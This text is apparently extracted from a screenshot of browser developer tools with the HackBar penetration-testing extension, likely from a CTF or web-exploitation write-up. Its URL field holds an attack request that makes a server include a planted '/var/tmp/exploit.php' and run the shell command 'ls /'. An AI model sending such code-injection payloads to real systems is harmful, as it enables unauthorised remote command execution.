 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");&cmd=ls /
Enable POST ADD HEADER
Console What's New